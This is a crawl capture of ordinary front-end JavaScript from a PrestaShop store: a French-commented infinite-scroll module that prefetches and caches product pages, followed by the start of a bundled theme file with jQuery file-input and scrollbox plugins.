	kiwik.infinitescroll.isEqualToPageOne = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		//petite exception pour autoriser la vraie page 1 :)
		if (page == 1)
			return false;

		var page_one_products = kiwik.infinitescroll.page_cache[1].products;
		var page_to_check_products = kiwik.infinitescroll.page_cache[page].products;
		if(page_one_products == null || page_to_check_products == null ||page_one_products.length == 0 || page_to_check_products == 0) {
			return true;
		}
		
		if (kiwik.infinitescroll.page_cache[1].products_html_raw == kiwik.infinitescroll.page_cache[page].products_html_raw) {
			return true;
		}

		//sinon on regarde si les liens dedans sont les mêmes ou pas
		var page_one_link = '';
		page_one_products.find('a').each(function(){page_one_link += $(this).attr('href');});
		var page_to_check_links = '';
		page_to_check_products.find('a').each(function(){page_to_check_links += $(this).attr('href');});

		return page_one_link == page_to_check_links;
	}

	kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
		//suppression des balises script sinon elles sont chargées...
		result = result.replace(/<script(.*?)>(.*?)<\/script>/gi, '');

		var $response = $('<html />').html(result);
		var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
		return $products;
	}

	kiwik.infinitescroll.prefetchMultipleProductPages = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var number = typeof options === 'object' && typeof options['number'] !== 'undefined' ? options['number'] : 1;

		if(number > 0) {
			for (var i = 0; i < number; i++) {
				//on bloque le prefetch à 3 au max
				if (kiwik.infinitescroll.page_cache[page +i] == undefined 
					&& page + i <= kiwik.infinitescroll.current_page_bottom + 3
					&& page + i >= kiwik.infinitescroll.current_page_top - 1) {
						kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		} else if (number < 0) {
			for (var i = 0; i > number; i--) {
				if (page + i > 0) {
					kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		}
	}

	kiwik.infinitescroll.getProductsPage = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var callback = typeof options === 'object' && typeof options['callback'] !== 'undefined' ? options['callback'] : null;

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === true) {
			return kiwik.infinitescroll.page_cache[page].products;
		}

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === false) {
			//si on demande un callback on ecrase le précedent
			if (typeof callback === 'function') {
				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : Adding a callback to page ='+page);
				kiwik.infinitescroll.page_cache[page].callback = callback;
			}
			return false;
		}

		if(page != 0) {
			kiwik.infinitescroll.log(
				'kiwik.infinitescroll.getProductsPage() : page='+page+
				(typeof callback == "function" ? ' with a callback : ' + callback.toString().substr(0, callback.toString().indexOf('(')) : ' without callback')
			);
		}

		var params = {'content_only':1, 'infinitescroll':1};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;

		var ajax_id = $.ajax({
			url: kiwik.infinitescroll.getUrlToFetch(params),
			type: 'GET',
			cache: true,
			success: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}

				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : ajax result for page '+page);	
				$products = kiwik.infinitescroll.getProductsFromAjaxResult(result);
				//kiwik.infinitescroll.log($products);
				kiwik.infinitescroll.page_cache[page].products = $products;
				kiwik.infinitescroll.page_cache[page].products_html_raw = $products.html();
				kiwik.infinitescroll.page_cache[page].loaded = true;

				if (typeof kiwik.infinitescroll.page_cache[page].callback === 'function')
					kiwik.infinitescroll.page_cache[page].callback({'$products':$products, 'page':page});
				//à ce stade on peut lancer un prefetch sur les next si y'a pas sur plusieurs pages ?
				kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
			},
			error: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}
				if (status == 'error') {
					//pour bloquer le chargement par le bas si ça a buggé
					if (page == kiwik.infinitescroll.current_page_bottom+1) {
						kiwik.infinitescroll.waiting_for_next_page = true;
						kiwik.infinitescroll.processEnd();
					}
					return;
				}
			}
		});

		kiwik.infinitescroll.page_cache[page] = {
			'loaded' : false,
			'products' : null,
			'products_html_raw' : '',
			'ajax' : ajax_id,
			'callback' : callback
		};
		
		return false;
	}

	//altération des classes/data des produits pour avoir les infos sur la page liée au produit
	kiwik.infinitescroll.alterProductsPageDatas = function($products, page) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.alterProductsPageDatas() for page='+page);
		if (isNaN(page) || page == 0) {
			return;
		}
		$products.attr('data-page', page);
		$products.addClass('page-'+page);

		$('body').off('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector())
			.on('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector(), function(){
				var page = parseInt($(this).attr('data-page'));
				kiwik.infinitescroll.updateUrl(page);
				//on stocke ça dans le local storage
				kiwik.infinitescroll.saveProductToBeVisited($(this).find('a').first().attr('href'), page, document.location.href);
		});
	}

	//on stocke ça dans le local storage
	kiwik.infinitescroll.saveProductToBeVisited = function(product_link, page, current_url) {
		try {
			localStorage.setItem('is_product_link', product_link);
			localStorage.setItem('is_page', page);
			localStorage.setItem('is_current_url', current_url);
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : localStorage Failed', {warn: true});
		}
	}

	kiwik.infinitescroll.loadProductVisitedInfos = function() {
		var product_link = null;
		var page = null;
		var current_url = null;
		try {
			product_link = localStorage.getItem('is_product_link');
			page = localStorage.getItem('is_page');
			current_url = localStorage.getItem('is_current_url');
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : loadProductVisitedInfos Failed', {warn: true});
		}

		var result = {
			product_link: product_link,
			page: page,
			current_url: current_url
		};

		kiwik.infinitescroll.log('kiwik.infinitescroll.loadProductVisitedInfos() : ', result);
		kiwik.infinitescroll.saveProductToBeVisited('', 0, document.location.href);
		return result;
	}


	kiwik.infinitescroll.cache_scrolltop = 0;
	kiwik.infinitescroll.updateCacheScrolltop = function(force_value) {
		kiwik.infinitescroll.cache_scrolltop = force_value !== undefined ? force_value : $(window).scrollTop();
	}
	kiwik.infinitescroll.handleScroll = function() {

		var delta = kiwik.infinitescroll.cache_scrolltop - $(window).scrollTop();
		kiwik.infinitescroll.updateCacheScrolltop();

		if (!kiwik.infinitescroll.is_running)
			return;

		//si on a "bloqué" le scroll, alors on ne lance pas de recherche ni rien
		if (kiwik.antiScroll.active) {
			return;
		}

		kiwik.infinitescroll.hidePagination();

		//tant que la page 1 n'est pas chargée on ne fait rien ? vu que c'est notre condition d'arrêt
		if ((kiwik.infinitescroll.page_cache[1] === undefined || kiwik.infinitescroll.page_cache[1].loaded == false)) {
			return false;
		} 	

		var offsetBottom = kiwik.infinitescroll.getOffset();
		var offsetTop = kiwik.infinitescroll.getOffset({'top':true});
		//si on va vers le bas
		if (delta <= 0 && offsetBottom.top-$(window).height() <= $(window).scrollTop() && !kiwik.infinitescroll.waiting_for_next_page) {
			if(kiwik.infinitescroll.STOP_BOTTOM){
				if(kiwik.infinitescroll.STOP_BOTTOM_PAGE + kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom * kiwik.infinitescroll.STOP_BOTTOM_FREQ < kiwik.infinitescroll.current_page_bottom + 1){
					kiwik.infinitescroll.displayLoadMoreLabelToBottom({'page':kiwik.infinitescroll.current_page_bottom + 1});
					return;
				}
			}

			kiwik.infinitescroll.waiting_for_next_page = true;
			kiwik.infinitescroll.showLoader();

			var $products = kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false)
				kiwik.infinitescroll.displayPage({'page': kiwik.infinitescroll.current_page_bottom+1, '$products': $products, 'before':false});			
		} 
		//si on va vers le haut
		else if (delta > 0 && $(window).scrollTop() < offsetTop.top && !kiwik.infinitescroll.waiting_for_previous_page && kiwik.infinitescroll.current_page_top > 1) {
			kiwik.infinitescroll.waiting_for_previous_page = true;
			
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});		
		}
		//sinon on preload vers le bas
		else {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1});
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_top-1});
			//si on est sur du scroll classique, on vérifie si on doit update l'url selon le nombre de produits visibles par page
			var scrollTop = $(window).scrollTop();
			var windowHeight = $(window).height();
			var products_per_page = {};
			$(kiwik.infinitescroll.getProductsSelector()).each(function(){
				var product_top =$(this).offset().top;
				var product_bottom =  product_top + $(this).height();

				if ( (product_bottom > scrollTop && product_bottom < scrollTop + windowHeight)
					|| (product_top > scrollTop && product_top < scrollTop + windowHeight)) {
					var page = parseInt($(this).attr('data-page'));
					if (typeof products_per_page[page] === "undefined")
						products_per_page[page] = 0;
					products_per_page[page]++;
				}
			});
			var most_products_per_page = 0;
			var best_page = null;
			for(var page in products_per_page) {
				var nb = products_per_page[page];
				if (nb >= most_products_per_page) {
					most_products_per_page = nb;
					best_page = page;
				}
			}
			if (best_page) {
				//si on va vers le haut, et que la page avec le plus de produit est "plus basse" que l'url
				if (delta > 0 && best_page < kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
				else if (delta < 0 && best_page > kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
			}
		}
	}

	//EVENTS
	$(function() {

		if (kiwik.infinitescroll.INSTANT_SEARCH_LOADED) {
			$(".search_query").change(function(){
				if($(this).val().length > 4){
					kiwik.infinitescroll.processReset();
					kiwik.infinitescroll.is_running = false;
				} else {
					kiwik.infinitescroll.is_running = true;
				}
			});
		}


		kiwik.infinitescroll.hidePagination();
		//on force de la mettre en haut, pour éviter quand on revient en arrière de trigger des scroll par erreur
		//$(window).scrollTop(0);
		kiwik.infinitescroll.updateCacheScrolltop();

		//on met charge la prépage 1 pour les verif du type "check que les produits sont pas la page 1"
		kiwik.infinitescroll.current_page_top = kiwik.infinitescroll.current_page_bottom = kiwik.infinitescroll.CURRENT_PAGE;
		//@kiwik MB fix 28112018 quand on arrive page 7, il faut que notre validation de "charger la suite" soit cohérente
        kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = Math.ceil( (kiwik.infinitescroll.CURRENT_PAGE - kiwik.infinitescroll.STOP_BOTTOM_PAGE) / kiwik.infinitescroll.STOP_BOTTOM_FREQ);
        
		kiwik.infinitescroll.getProductsPage({'page': 1});
		if (kiwik.infinitescroll.CURRENT_PAGE > 1) {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.CURRENT_PAGE});

			//on prefetch celle d'avant direct
			kiwik.infinitescroll.waiting_for_previous_page = true;
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});
			//de plus on bloque le scroll et on le remet bien au début de la page en cours
			$(window).load(function(){
				console.log('kiwik.infinitescroll.initializeInfiniteScrollPlugin : Window is loaded. Now starting the forced scroll to first products');

				var $firstProduct = $(kiwik.infinitescroll.getProductsSelector()).first();
				//si on a un produit qu'on a visité qui est présent sur la page, alors on va vers lui, et pas vers "le premier"
				var product_visited = kiwik.infinitescroll.loadProductVisitedInfos();
				if (product_visited.page == kiwik.infinitescroll.CURRENT_PAGE && document.location.href == product_visited.current_url) {
					$(kiwik.infinitescroll.getProductsSelector()).each(function(){	
						if ($(this).find('a').first().attr('href') == product_visited.product_link) {
							$firstProduct = $(this);
						}
					});
				}

				if ($firstProduct.length == 0) {
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
					return;
				}

				kiwik.antiScroll.disableScroll();
				var interval_force_scroll = setInterval(function(){
					//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
					var target_top = $firstProduct.offset().top;
					target_top -= $firstProduct.height() / 2;
					//@kiwik MB 26092018 fix when products are too high and we wanna scroll below 0
					target_top = Math.round(Math.max(0, target_top - $firstProduct.height() / 2));
					$('body, html').stop(true).animate({scrollTop: target_top}, 500, function(){
						//@kiwik MB 26092018 add error tolerance so that floating pixels will work
						var error_margin = 5;
						if (Math.round($(window).scrollTop()) - error_margin <= target_top && Math.round($(window).scrollTop()) + error_margin >= target_top) {
							kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : reached destination');
							clearInterval(interval_force_scroll);
							kiwik.antiScroll.enableScroll();
							return;
						}
						kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : Forcing scroll to first products');
						//$(window).scrollTop(target_top);
					});
				}, 600);
				//altération des classes/data des produits pour avoir les infos sur la page liée au produit
				kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
			});
		} else {
			//altération des classes/data des produits pour avoir les infos sur la page liée au produit
			kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
		}
		
		$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
		//quand on arrive sur la page on check bien qu'on est pas déjà en bas
		kiwik.infinitescroll.handleScroll();

		// FIX AM
		prestashop.on('updateFacets', data => {
			kiwik.infinitescroll.processReset();
		});


		//SUPPORT POUR LA NOUVELLE VERSION DE AS4
		$(document).on('as4-After-Set-Results-Contents', function(id_search, context) {
			kiwik.infinitescroll.processReset();
		});
		$(document).on('as4-Search-Reset', function(id_search) {
			kiwik.infinitescroll.processReset();
		});

		//SUPPORT POUR BLOCKLAYERED
		if(kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED){

			$(document).ajaxComplete(function(e, jqXHR, ajaxOptions){
				//If the request is one of the blocklayered, then we need to reset the infinite scroll
				if(ajaxOptions.url.search('/modules/blocklayered') != -1 
					&& ajaxOptions.url.search('&infinitescroll=1') == -1){
					kiwik.infinitescroll.log('AJAX call on blocklayered');
					//la page peut être différente de 1 si on fait F5 par exemple
					var matches = /\/page\-([\d]*)/.exec(ajaxOptions.url)
					var page_called = 1;
					if (matches && matches.length) {
						page_called = parseInt(matches[1]);
						if (isNaN(page_called)) {
							page_called = 1;
						}
					}

					//on désactive le scroll si on vient de fetch la page != 1
					if (page_called != 1) {
						//désactivation du scrollto que fait le module depuis peu seulement après une recherche, pour eviter que quand on charge la page 2 il nous fasse scroller...
						if (typeof $.scrollTo === "function"){
							var oldScrollTo = $.scrollTo;
							$.scrollTo = function(){
								return false;
							}
						}
					}


					kiwik.infinitescroll.override_page_to_call = ajaxOptions.url.replace(/\/page\-[\d*]/, '');
					kiwik.infinitescroll.processReset({'page':page_called});

					//override de la fonction de traitement du résultat (vu que là on a du json)
					kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
						data = JSON.parse(result);
						var base_url = document.location.href;
						//suppression des trucs après le #
						base_url = base_url.substr(0, base_url.indexOf('#'))
						//suppression du p=XXX
						base_url = base_url.replace(/\?p=[\d]*/, '?');
						base_url = base_url.replace(/\&p=[\d]*/, '');
						//on enlève aussi page-XX dans le friendly
						data.current_friendly_url = utf8_decode(data.current_friendly_url.replace(/\/page\-[\d*]/, ''));
						//ici ffriendly url c'est juste après le "#" (inclu)
						kiwik.infinitescroll.override_friendly_url = base_url + data.current_friendly_url;
						kiwik.infinitescroll.log('Overriding override_friendly_url with ' + kiwik.infinitescroll.override_friendly_url);
						var $response = $('<html />').html(utf8_decode(data.productList));
						var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
						return $products;
					};				
					kiwik.infinitescroll.addPageToFriendlyUrl = function(url, page) {
						return url + '/page-'+page;
					};
					//je suis désolé... mais blocklayered est mal fait donc bon
					setInterval(function(){lockLocationChecking = true}, 10);
				}

				//gestion du blocklayered sur la 1.7
				//désactivation et passage par l'event "updateProductList"
				/*if (ajaxOptions.url.search('from-xhr') != -1 ) {
					kiwik.infinitescroll.log('AJAX call on facetedsearch');
					kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
					kiwik.infinitescroll.processReset();
				}*/
			});//end ajaxComplete

			if (typeof prestashop !== "undefined") {
				//on regarde si on est bien sur un résultat de recherche à facette
				prestashop.on('updateProductList', function(data) {
					if (typeof data === 'object') {
						if (typeof data.current_url !== "undefined" && typeof data.rendered_facets !== "undefined" && typeof data.rendered_products !== "undefined") {
							kiwik.infinitescroll.log('AJAX call on facetedsearch');
							var ajax_url = data.current_url;
							ajax_url += (ajax_url.indexOf('?') == -1 ? '?' : '&') + 'kiwik-ajax';
							kiwik.infinitescroll.override_page_to_call = decodeURIComponent(ajax_url);//ajaxOptions.url.replace('from-xhr', 'kiwik-ajax'));
							kiwik.infinitescroll.processReset();
						}
					}
				});
			}

		}//end if blocklayered is loaded
	});
	//end document ready

	//plugin anti scroll
	// left: 37, up: 38, right: 39, down: 40,
	// spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36
	kiwik.antiScroll = {};
	kiwik.antiScroll.keys = {37: 1, 38: 1, 39: 1, 40: 1};
	kiwik.antiScroll.active = false;

	kiwik.antiScroll.preventDefault = function(e) {
	  e = e || window.event;
	  if (e.preventDefault)
	      e.preventDefault();
	  e.returnValue = false;  
	}

	kiwik.antiScroll.preventDefaultForScrollKeys = function(e) {
	    if (kiwik.antiScroll.keys[e.keyCode]) {
	        kiwik.antiScroll.preventDefault(e);
	        return false;
	    }
	}

	kiwik.antiScroll.disableScroll = function() {
		kiwik.antiScroll.active = true;
		kiwik.infinitescroll.log('kiwik.antiScroll.disableScroll', {'warn':true});
	  if (window.addEventListener) // older FF
	      window.addEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	  window.onwheel = kiwik.antiScroll.preventDefault; // modern standard
	  window.onmousewheel = document.onmousewheel = kiwik.antiScroll.preventDefault; // older browsers, IE
	  window.ontouchmove  = kiwik.antiScroll.preventDefault; // mobile
	  document.onkeydown  = kiwik.antiScroll.preventDefaultForScrollKeys;
	}

	kiwik.antiScroll.enableScroll = function() {
		kiwik.antiScroll.active = false;
		kiwik.infinitescroll.log('kiwik.antiScroll.enableScroll', {'warn':true});
	    if (window.removeEventListener)
	        window.removeEventListener('DOMMouseScroll', kiwik.antiScroll.preventDefault, false);
	    window.onmousewheel = document.onmousewheel = null; 
	    window.onwheel = null; 
	    window.ontouchmove = null;  
	    document.onkeydown = null;  
	}

	kiwik.infinitescroll.is_initialised = true;
}

$(function(){
	initializeInfiniteScrollPlugin();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0
body_size: 76368
content:
!(function () {
  var e = {
      411: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          var t = 0,
            n = function (t, n) {
              (this.options = n),
                (this.$elementFilestyle = []),
                (this.$element = e(t));
            };
          n.prototype = {
            clear: function () {
              this.$element.val(""),
                this.$elementFilestyle.find(":text").val(""),
                this.$elementFilestyle.find(".badge").remove();
            },
            destroy: function () {
              this.$element.removeAttr("style").removeData("filestyle"),
                this.$elementFilestyle.remove();
            },
            disabled: function (e) {
              if (!0 === e)
                this.options.disabled ||
                  (this.$element.attr("disabled", "true"),
                  this.$elementFilestyle.find("label").attr("disabled", "true"),
                  (this.options.disabled = !0));
              else {
                if (!1 !== e) return this.options.disabled;
                this.options.disabled &&
                  (this.$element.removeAttr("disabled"),
                  this.$elementFilestyle.find("label").removeAttr("disabled"),
                  (this.options.disabled = !1));
              }
            },
            buttonBefore: function (e) {
              if (!0 === e)
                this.options.buttonBefore ||
                  ((this.options.buttonBefore = !0),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              else {
                if (!1 !== e) return this.options.buttonBefore;
                this.options.buttonBefore &&
                  ((this.options.buttonBefore = !1),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              }
            },
            icon: function (e) {
              if (!0 === e)
                this.options.icon ||
                  ((this.options.icon = !0),
                  this.$elementFilestyle
                    .find("label")
                    .prepend(this.htmlIcon()));
              else {
                if (!1 !== e) return this.options.icon;
                this.options.icon &&
                  ((this.options.icon = !1),
                  this.$elementFilestyle.find(".icon-span-filestyle").remove());
              }
            },
            input: function (e) {
              if (!0 === e)
                this.options.input ||
                  ((this.options.input = !0),
                  this.options.buttonBefore
                    ? this.$elementFilestyle.append(this.htmlInput())
                    : this.$elementFilestyle.prepend(this.htmlInput()),
                  this.$elementFilestyle.find(".badge").remove(),
                  this.pushNameFiles(),
                  this.$elementFilestyle
                    .find(".group-span-filestyle")
                    .addClass("input-group-btn"));
              else {
                if (!1 !== e) return this.options.input;
                if (this.options.input) {
                  (this.options.input = !1),
                    this.$elementFilestyle.find(":text").remove();
                  var t = this.pushNameFiles();
                  t.length > 0 &&
                    this.options.badge &&
                    this.$elementFilestyle
                      .find("label")
                      .append(' <span class="badge">' + t.length + "</span>"),
                    this.$elementFilestyle
                      .find(".group-span-filestyle")
                      .removeClass("input-group-btn");
                }
              }
            },
            size: function (e) {
              if (void 0 === e) return this.options.size;
              var t = this.$elementFilestyle.find("label"),
                n = this.$elementFilestyle.find("input");
              t.removeClass("btn-lg btn-sm"),
                n.removeClass("input-lg input-sm"),
                "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e));
            },
            placeholder: function (e) {
              if (void 0 === e) return this.options.placeholder;
              (this.options.placeholder = e),
                this.$elementFilestyle.find("input").attr("placeholder", e);
            },
            buttonText: function (e) {
              if (void 0 === e) return this.options.buttonText;
              (this.options.buttonText = e),
                this.$elementFilestyle
                  .find("label .buttonText")
                  .html(this.options.buttonText);
            },
            buttonName: function (e) {
              if (void 0 === e) return this.options.buttonName;
              (this.options.buttonName = e),
                this.$elementFilestyle
                  .find("label")
                  .attr({ class: "btn " + this.options.buttonName });
            },
            iconName: function (e) {
              if (void 0 === e) return this.options.iconName;
              this.$elementFilestyle
                .find(".icon-span-filestyle")
                .attr({
                  class: "icon-span-filestyle " + this.options.iconName,
                });
            },
            htmlIcon: function () {
              return this.options.icon
                ? '<span class="icon-span-filestyle ' +
                    this.options.iconName +
                    '"></span> '
                : "";
            },
            htmlInput: function () {
              return this.options.input
                ? '<input type="text" class="form-control ' +
                    ("nr" == this.options.size
                      ? ""
                      : "input-" + this.options.size) +
                    '" placeholder="' +
                    this.options.placeholder +
                    '" disabled> '
                : "";
            },
            pushNameFiles: function () {
              var e = "",
                t = [];
              void 0 === this.$element[0].files
                ? (t[0] = { name: this.$element[0] && this.$element[0].value })
                : (t = this.$element[0].files);
              for (var n = 0; n < t.length; n++)
                e += t[n].name.split("\\").pop() + ", ";
              return (
                "" !== e
                  ? this.$elementFilestyle
                      .find(":text")
                      .val(e.replace(/\, $/g, ""))
                  : this.$elementFilestyle.find(":text").val(""),
                t
              );
            },
            constructor: function () {
              var n,
                r,
                i = this,
                o = i.$element.attr("id");
              ("" !== o && o) ||
                ((o = "filestyle-" + t), i.$element.attr({ id: o }), t++),
                (r =
                  '<span class="group-span-filestyle ' +
                  (i.options.input ? "input-group-btn" : "") +
                  '"><label for="' +
                  o +
                  '" class="btn ' +
                  i.options.buttonName +
                  " " +
                  ("nr" == i.options.size ? "" : "btn-" + i.options.size) +
                  '" ' +
                  (i.options.disabled ? 'disabled="true"' : "") +
                  ">" +
                  i.htmlIcon() +
                  '<span class="buttonText">' +
                  i.options.buttonText +
                  "</span></label></span>"),
                (n = i.options.buttonBefore
                  ? r + i.htmlInput()
                  : i.htmlInput() + r),
                (i.$elementFilestyle = e(
                  '<div class="bootstrap-filestyle input-group">' + n + "</div>"
                )),
                i.$elementFilestyle
                  .find(".group-span-filestyle")
                  .attr("tabindex", "0")
                  .keypress(function (e) {
                    if (13 === e.keyCode || 32 === e.charCode)
                      return i.$elementFilestyle.find("label").click(), !1;
                  }),
                i.$element
                  .css({ position: "absolute", clip: "rect(0px 0px 0px 0px)" })
                  .attr("tabindex", "-1")
                  .after(i.$elementFilestyle),
                i.options.disabled && i.$element.attr("disabled", "true"),
                i.$element.change(function () {
                  var e = i.pushNameFiles();
                  0 == i.options.input && i.options.badge
                    ? 0 == i.$elementFilestyle.find(".badge").length
                      ? i.$elementFilestyle
                          .find("label")
                          .append(
                            ' <span class="badge">' + e.length + "</span>"
                          )
                      : 0 == e.length
                      ? i.$elementFilestyle.find(".badge").remove()
                      : i.$elementFilestyle.find(".badge").html(e.length)
                    : i.$elementFilestyle.find(".badge").remove();
                }),
                window.navigator.userAgent.search(/firefox/i) > -1 &&
                  i.$elementFilestyle.find("label").click(function () {
                    return i.$element.click(), !1;
                  });
            },
          };
          var r = e.fn.filestyle;
          (e.fn.filestyle = function (t, r) {
            var i = "",
              o = this.each(function () {
                if ("file" === e(this).attr("type")) {
                  var o = e(this),
                    s = o.data("filestyle"),
                    a = e.extend(
                      {},
                      e.fn.filestyle.defaults,
                      t,
                      "object" == typeof t && t
                    );
                  s ||
                    (o.data("filestyle", (s = new n(this, a))),
                    s.constructor()),
                    "string" == typeof t && (i = s[t](r));
                }
              });
            return void 0 !== typeof i ? i : o;
          }),
            (e.fn.filestyle.defaults = {
              buttonText: "Choose file",
              iconName: "glyphicon glyphicon-folder-open",
              buttonName: "btn-default",
              size: "nr",
              input: !0,
              badge: !0,
              icon: !0,
              buttonBefore: !1,
              disabled: !1,
              placeholder: "",
            }),
            (e.fn.filestyle.noConflict = function () {
              return (e.fn.filestyle = r), this;
            }),
            e(function () {
              e(".filestyle").each(function () {
                var t = e(this),
                  n = {
                    input: "false" !== t.attr("data-input"),
                    icon: "false" !== t.attr("data-icon"),
                    buttonBefore: "true" === t.attr("data-buttonBefore"),
                    disabled: "true" === t.attr("data-disabled"),
                    size: t.attr("data-size"),
                    buttonText: t.attr("data-buttonText"),
                    buttonName: t.attr("data-buttonName"),
                    iconName: t.attr("data-iconName"),
                    badge: "false" !== t.attr("data-badge"),
                    placeholder: t.attr("data-placeholder"),
                  };
                t.filestyle(n);
              });
            });
        })(window.jQuery);
      },
      861: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          e.fn.scrollbox = function (t) {
            return (
              ((t = e.extend(
                {
                  linear: !1,
                  startDelay: 2,
                  delay: 3,
                  step: 5,
                  speed: 32,
                  switchItems: 1,
                  direction: "vertical",
                  distance: "auto",
                  autoPlay: !0,
                  onMouseOverPause: !0,
                  paused: !1,
                  queue: null,
                  listElement: "ul",
                  listItemElement: "li",
                  infiniteLoop: !0,
                  switchAmount: 0,
                  afterForward: null,
                  afterBackward: null,
                  triggerStackable: !1,
                },
                t
              )).scrollOffset =
                "vertical" === t.direction ? "scrollTop" : "scrollLeft"),
              t.queue && (t.queue = e("#" + t.queue)),
              this.each(function () {
                var n,
                  r,
                  i,
                  o,
                  s,
                  a,
                  l,
                  c,
                  u,
                  f = e(this),
                  d = null,
                  p = null,
                  h = !1,
                  m = 0,
                  g = 0;
                t.onMouseOverPause &&
                  (f.bind("mouseover", function () {
                    h = !0;
                  }),
                  f.bind("mouseout", function () {
                    h = !1;
                  })),
                  (n = f.children(t.listElement + ":first-child")),
                  !1 === t.infiniteLoop &&
                    0 === t.switchAmount &&
                    (t.switchAmount = n.children().length),
                  (a = function () {
                    var i, s, a, l, c;
                    if (
                      !h &&
                      ((i = n.children(t.listItemElement + ":first-child")),
                      (l =
                        "auto" !== t.distance
                          ? t.distance
                          : "vertical" === t.direction
                          ? i.outerHeight(!0)
                          : i.outerWidth(!0)),
                      t.linear
                        ? (a = Math.min(f[0][t.scrollOffset] + t.step, l))
                        : ((c = Math.max(
                            3,
                            parseInt(0.3 * (l - f[0][t.scrollOffset]), 10)
                          )),
                          (a = Math.min(f[0][t.scrollOffset] + c, l))),
                      (f[0][t.scrollOffset] = a),
